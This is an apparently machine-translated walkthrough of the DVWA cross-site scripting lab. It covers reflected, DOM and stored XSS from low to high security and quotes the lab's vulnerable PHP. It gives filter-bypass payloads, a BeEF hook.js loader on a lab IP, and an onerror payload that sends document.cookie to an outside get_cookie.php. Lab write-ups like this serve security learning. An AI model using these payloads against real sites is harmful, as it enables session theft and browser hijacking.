definition
Cross site scripting (XSS): cross site scripting is a computer security vulnerability that often occurs in web applications. It allows malicious web users to implant code into pages provided to other users.
type
Storage (persistent)
The cross site script can be injected into the file system or database of the server – luring the user to visit relevant links (websites seemingly trusted by the user) – when the attacked user visits relevant pages (with specific URL parameters), the malicious code is downloaded to the browser and executed.
Reflective (non persistent)
Cross site related fields will be included in the cross site related fields in the browser The attacked user accesses the carefully designed link (the website seemingly trusted by the user, and the parameters are carefully designed). After the server returns the page, the relevant malicious code is executed.
DOM type
The JavaScript running on the client will call the content of DOM(document object model) – the cross site script can be hidden in the DOM object, and JS can read the parameters without passing them into the server program (such as location.hash to get the part after '#' in the address bar) – the attacked user accesses the carefully designed link, and the server executes JavaScript after returning to the page, Call the DOM object embedded in the cross site script, and the relevant malicious code is executed
Common tags and js methods
label
<iframe> #The iframe element creates an inline frame (that is, an inline frame) that contains another document. <textarea> #Label defines a multiline text input control. The text area can accommodate an unlimited number of text, and the default font of the text is equal width font (usually Courier). Can pass cols and rows Attribute to specify textarea Size of <img> #Embed a picture <script> #Used to define client-side scripts, such as javascipt. script The element can contain either script statements or through src Property points to an external script file. Required type Property specifies the of the script MIME Type. JavaScript The common applications of are image manipulation, form verification and dynamic content update.
js method
alert #Used to display a warning box with a specified message and an OK button. grammar alert(message) window.location #It is used to obtain the address (URL) of the current page and redirect the browser to a new page. window.location Object may not be used when writing window This prefix. For example: location.hostname return web Domain name of the host location.pathname Returns the path and file name of the current page location.port return web Host port (80 or 443) location.protocol Returns the used web Agreement( http: or https:) location.href Returns the of the current page URL location.pathname Property return URL Pathname for onload #onload is usually used for < body > elements after the page is fully loaded (including images, css files, etc.) Execute script code onsubmit #The onsubmit event occurs when the confirm button in the form is clicked onerror #Executed when an error occurs during the media data loading of the video
Common xss scripts
Popup

<script>alert(1)</script>
<script>alert(document.cookie)</script>
<script>alert('xss')</script>

Page nesting
<iframe src=http://www.baidu.com width=300 height=300></iframe> <iframe src=http://www.baidu.com width=0 height=0 border=0></iframe>
Page redirection
<script>window.location="http://www.baidu.com"</script>
Pop up warning and redirection (pop up first and then jump)
<script>alert(1);window.location="http://www.baidu.com"</script>


Access malicious code (combined with BeEF)
<script src="http://192.168.72.145:3000/hook.js"></script>
low level
DOM and reflection are both url modification and storage type. xss script is put into the information
reflected
source code
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
// Get input
$name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $_GET[ 'name' ] );
// Feedback for end user
echo "<pre>Hello ${name}</pre>";
}
Test for xss vulnerabilities
<scrpit>alert(1)</script>
Generate pop-up window

Get cookie s
<script>alert(document.cookie)</script>
DOM
<?php # No protections, anything goes ?>
Add js script in url
http://10.12.202.19/dvwa/vulnerabilities/xss_d/?default=<script>alert(document.cookie)</script>

stored
Insert xss script into message

medium level
reflected
Looking at the reflective source code, you can see that < script > is replaced with ""
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
// Get input
$name = str_replace( '<script>', '', $_GET[ 'name' ] );
// Feedback for end user
echo "<pre>Hello ${name}</pre>";
}
Bypass method
1) Case bypass
< script > HTML tags, and html is not case sensitive
<Script src="http://192.168.72.145:3000/hook.js"></Script>
2) Double write combination filter condition bypass
<scr<script>ipt>alert('sss')</script>
3) Use URL encoding to avoid "broad-spectrum" script search
<img src="1" onerror="new Image().src= 'http://192.168.232.132/get_cookie.php?cookie=' + encodeURI(document.cookie);"></img> #Encode all't ', but it may not work in XSS involving database storage
3) Other labels
<iframe src=http://www.baidu.com width=300 height=300></iframe>
<body onload=alert('xss')>
<a href='' onclick=alert('xss')>click</a>
</option></select><img src='' onerror=alert(1)>
DOM
The < script > tag is directly filtered out and other tags are used
<?php
// Is there any input?
if ( array_key_exists( "default", $_GET ) && !is_null ($_GET[ 'default' ]) ) {
$default = $_GET['default'];
# Do not allow script tags
if (stripos ($default, "<script") !== false) {
header ("location: ?default=English");
exit;
}
}
First try < iframe Src= http://www.baidu.com width=0 height=0 border=0>
The discovery statement is embedded in < option > under < select name = "default" >

Try closing
</option></select><iframe src=http://www.baidu.com width=0 height=0 border=0>

You can see that the code is inserted into the page, but there is no pop-up window. Try using other statements
Get cookie
</option></select><svg/onload=alert(document.cookie)> </option></select><img src='' onerror=alert(document.cookie)>
stored
The source code is as follows:
<?php
if( isset( $_POST[ 'btnSign' ] ) ) {
// Get input
$message = trim( $_POST[ 'mtxMessage' ] );
$name = trim( $_POST[ 'txtName' ] );
// Sanitize message input
$message = strip_tags( addslashes( $message ) );
$message = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $message ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
$message = htmlspecialchars( $message );
// Sanitize name input
$name = str_replace( '<script>', '', $name );
$name = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $name ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
// Update database
$query = "INSERT INTO guestbook ( comment, name ) VALUES ( '$message', '$name' );";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
//mysql_close();
}
?>
Check the source code and find the following functions
strip_tags(string) : Function stripping string In string HTML,XML as well as PHP Label of
addslashes() Function returns a string with a backslash before a predefined character.
Predefined characters include single quotes(')Double quotation mark(")Backslash(\)NULL
htmlspecialchars(string): Put predefined characters "<" (Less than) ">" (Greater than)& ,'',"" Convert to HTML Entity to prevent the browser from using it as HTML element
There are htmlspecialchars and strip in the massage parameter_ Tags cannot be injected, but name is only filtered by < script >, so the name parameter is injected
The bypass method is the same as that of replaced
high level
reflacted
source code
<?php
header ("X-XSS-Protection: 0");
// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
// Get input
$name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $_GET[ 'name' ] );
// Feedback for end user
echo "<pre>Hello ${name}</pre>";
}
?>
This level filters the < script > severely, but other tags can still be used, such as:
<iframe src=http://www.baidu.com width=300 height=300></iframe>
<body onload=alert('xss')>
<a href='' onclick=alert('xss')>click</a>
</option></select><img src='' onerror=alert(1)>
DOM
The source code is as follows:
<?php
// Is there any input?
if ( array_key_exists( "default", $_GET ) && !is_null ($_GET[ 'default' ]) ) {
# White list the allowable languages
switch ($_GET['default']) {
case "French":
case "English":
case "German":
case "Spanish":
# ok
break;
default:
header ("location: ?default=English");
exit;
}
}
?>
This question uses branch selection statement, which requires that you can only select in the given branch. If it does not match the given, execute the default value
This problem uses # to bypass. The content behind # in the url will not be sent to the server, so it can be bypassed.
#<script>alert(1)</script> #<script>alert(document.cookie)</script> #<script src="http://192.168.72.145:3000/hook.js"></script>

stored
<?php
if(isset($_POST['btnSign']))
{
$message = trim($_POST['mtxMessage']);
$name = trim($_POST['txtName']);
// Sanitize message input
$message = stripslashes($message);
$message = mysql_real_escape_string($message);
// Sanitize name input
$name = mysql_real_escape_string($name);
$query = "INSERT INTO guestbook (comment,name) VALUES ('$message','$name');";
$result = mysql_query($query) or die('<pre>' . mysql_error() . '</pre>' );
}
?>
name only strictly filters < script >, and other tags can still be injected
Method reference reflex type
Lower access level
Create a new htm file with the following contents:
<html> <script src="http://192.168.72.145:3000/hook.js"></script> </html>
Then put the file into the root directory of the local website and use the following xss script
<iframe src=http://192.168.72.1/1.htm width=300 height=300></iframe>
You can hang the horse